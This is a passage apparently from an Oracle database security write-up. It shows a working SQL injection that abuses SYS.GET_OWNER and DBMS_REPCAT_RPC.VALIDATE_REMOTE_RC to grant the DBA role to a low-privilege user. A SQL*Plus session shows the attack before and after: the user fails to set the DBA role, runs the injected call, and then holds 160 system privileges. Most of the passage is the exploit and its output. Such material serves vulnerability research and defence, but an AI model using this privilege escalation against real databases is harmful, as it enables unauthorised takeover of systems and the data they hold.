EXEC SYS.GET_OWNER('AAAA"||DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC (USER,''VALIDATE_GRP_OBJECTS_LOCAL(:canon_gname); end;--'',"CCCC")||"AAAA');
Another point to note here is the use of the USER() function as the first parameter. In many injection scenarios an attacker may not know the name of the currently logged on user, for example, if they are going through a web server.
With the basic query in place it is then possible to "add" to it - the following grants TESTUSER DBA privileges.
SQL> CONNECT TESTUSER/QWERT124
Connected.
SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;

PRIVILEGE
----------------------------------------
CREATE SESSION

SQL> SET ROLE DBA;
SET ROLE DBA
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist

SQL> EXEC SYS.GET_OWNER('AAAA''||DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC
(USER,''VALIDATE_GRP_OBJECTS_LOCAL(:canon_gname); execute immediate
''''declare pragma autonomous_transaction;
begin execute immediate '''''''grant dba to testuser''''''';
end;''''; end;--'',''CCCC'')||''AAAA');

PL/SQL procedure successfully completed.

SQL> SET ROLE DBA;

Role set.

SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;

PRIVILEGE
----------------------------------------
ALTER SYSTEM
AUDIT SYSTEM
CREATE SESSION
ALTER SESSION
...
...
MANAGE ANY FILE GROUP
READ ANY FILE GROUP
CHANGE NOTIFICATION
CREATE EXTERNAL JOB

160 rows selected.

SQL>